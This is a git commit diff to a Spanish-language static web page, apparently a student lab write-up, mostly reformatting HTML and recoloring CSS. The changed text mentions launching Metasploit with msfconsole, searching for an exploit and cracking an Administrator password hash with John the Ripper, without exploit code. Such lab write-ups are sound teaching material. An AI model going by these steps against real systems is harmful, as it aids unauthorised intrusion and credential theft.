
==== commit 2cd3dbd8: "10Update index.html" ====
--- a/phatom/index.html
+++ b/phatom/index.html
@@ -109,21 +109,25 @@
                     framework.
                     <br>
                     <br>
+                     </p>
                     <img src="./asets/senati-evidencias/3.png" class="im-pasos-pe" alt="">
                     <br>
+                     <p>
                     <b style="color: white;">Abrir Metasploit Console</b>
                     <br>
                     <br>
+                     </p>
                     <img src="./asets/senati-evidencias/4.png" class="im-pasos-pe" alt="">
+                     <p>
                     <br>
                     <b style="color: white;"> Comando: msfconsole</b>
                     <br>
                     <br>
                     Iniciamos la consola de Metasploit donde interactuaremos con los módulos para explotar la
                     vulnerabilidad.
-
+                    </p>
                     <img src="./asets/senati-evidencias/5.png" class="im-pasos-pe" alt="">
-                </p>
+                
 
                 <h3>4. Búsqueda de Exploit</h3>
                 <p class="parraf-secc-pasos">
@@ -253,7 +257,7 @@
                 </p>
                 <hr>
 
-                <h3>1. Uso de John the ripeer</h3>
+                <h3>1. Uso de John the ripper</h3>
                 <p class="parraf-secc-pasos">
                     En este caso lo ejecutaremos el comando de <b>john the ripper</b> para poder saber la contraseña del usuario Administrador
                     que guardamos en un archivo que actualmente es un hash.
@@ -268,9 +272,13 @@
                 <img src="./asets/senati-evidencias/12.jpg" class="im-pasos-pe" alt="">
                 </p>
                 <h3>Demostración</h3>
-                <iframe class="vide" src="https://youtu.be/oTODSsepJ30?si=qCmXEpPSHdXxU0jk" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; " allowfullscreen></iframe>
-                <p>Si no funciona ir a  <a href="https://youtu.be/oTODSsepJ30" target="_blank">LINK</a></p>
-           
+              <iframe class="vide" 
+        src="https://www.youtube.com/embed/oTODSsepJ30?si=qCmXEpPSHdXxU0jk" 
+        title="YouTube video player" 
+        frameborder="0" 
+        allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
+        allowfullscreen>
+</iframe><p>Si no funciona ir a  <a href="https://youtu.be/oTODSsepJ30" target="_blank">LINK</a></p>
         </section>
         <section id=conctact></section>
         <div id="links-derecha">
--- a/phatom/asets/style.css
+++ b/phatom/asets/style.css
@@ -11,7 +11,7 @@
 
 /* En este primer body ponemos un fondo de color negro */
 body {
-    background-color: rgb(0, 0, 0);
+    background-color:  #13111C;
     margin: 0;
     align-items: center;
 }
@@ -42,7 +42,7 @@
 
 /* Estilos para el header de navegación */
 .nav-1 {
-    background-color: #01404061;
+    background-color: #0D0C14;
     text-align: center;
     padding-top: 1.5%;
     padding-bottom: 1.5%;
@@ -77,7 +77,7 @@
 
 /* Efecto blur para el div debajo del header */
 #hijo {
-    background-color: rgb(31, 29, 32);
+    background-color: #161B22;
     text-align: center;
     padding-top: 1.5%;
     padding-bottom: 1.5%;
@@ -92,7 +92,7 @@
 
 /* Contenedor principal de resent */
 #resent {
-    background-color: #012240bc;
+    background-color:#161B22;
     width: 60%;
     margin-left: 20%;
     padding: 5%;
@@ -105,7 +105,7 @@
     /* Asegura que el texto y la imagen estén separados */
     align-items: center;
     box-sizing: border-box;
-    box-shadow: 10px 10px 4px 1px rgba(0, 157, 255, 0.108);
+    box-shadow: 10px 10px 4px 1px #43403391;
 }
 
 /* Estilos para el título y subtítulos */
@@ -113,7 +113,7 @@
     align-items: center;
     font-size: 100%;
     width: 70%;
-    background-color:#038ea67c ;
+    background-color: #0D0C14;
     border-radius: 5px;
     padding: 2%;
     position: relative;
@@ -155,7 +155,7 @@
     padding-top: 2%;
     box-sizing: border-box;
     text-align: justify;
-    background-color: #038ea63e ;
+    background-color: #161B22;
     border-radius: 5px;
     position: relative;
     margin-top: 5%;
@@ -264,7 +264,7 @@
   }
 /* Sección de pasos */
 #Pasos {
-    background-color: rgba(87, 83, 77, 0.202);
+    background-color: #161B22;
     width: 70%;
     margin-left: 10%;
     padding-left: 4%;




